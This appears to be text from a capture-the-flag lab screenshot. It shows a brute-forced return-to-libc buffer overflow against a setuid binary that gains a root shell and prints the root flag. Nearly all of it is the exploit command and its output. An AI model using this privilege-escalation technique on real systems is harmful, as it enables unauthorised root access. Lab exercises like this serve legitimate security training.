 www-data@october:/usr/local/bin$ while true
> do ovrflw `python -c 'print "A"*112 + "\xb7\x61\x23\x10"[::-1] + "\xb7\x60\x52\x60
"[::-1] + "\xb7\x73\x4b\xac"[::-1]'`
libc + system()
libc + exit()
> done
libc + "/bin/sh"
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
# whoami
root
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
6bcb9cff
#